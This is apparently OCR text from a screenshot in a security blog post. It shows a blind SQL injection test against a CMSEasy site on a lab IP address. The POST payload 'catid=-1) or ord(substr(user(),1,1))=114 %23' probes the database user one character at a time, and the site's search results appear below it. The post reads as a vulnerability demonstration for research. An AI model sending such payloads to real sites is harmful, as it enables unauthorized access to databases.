 http://10.211.55.3/cmseasy/index.php?page=1&case=admin&case=archive&act=search&keyword=-1
Enable Post data Enable Referrer
catid=-1) or ord(substr(user(),1,1))=114 %23
搜索 / Search
请输入查询信息!
全部栏目
搜索
查询订单 / Order
订单号...
查看
联系我们 / Contact Us
地 址：某某股份有限公司
“-1” 的查询结果：
[ 关于我们 ] - 企业文化 2010-07-18
[ 关于我们 ] - 企业荣誉 2010-07-18
[ 关于我们 ] - 诚聘英才 2010-07-18
[ 关于我们 ] - 网站地图 2010-07-18
[ 企业新闻 ] - 行业网站的设计心得 2010-07-18
[ 企业新闻 ] - 网站文化与网页设计 2010-07-18
[ 企业新闻 ] - 一个成功的网站设计 2010-07-18
Leavesongs.com - 离别歌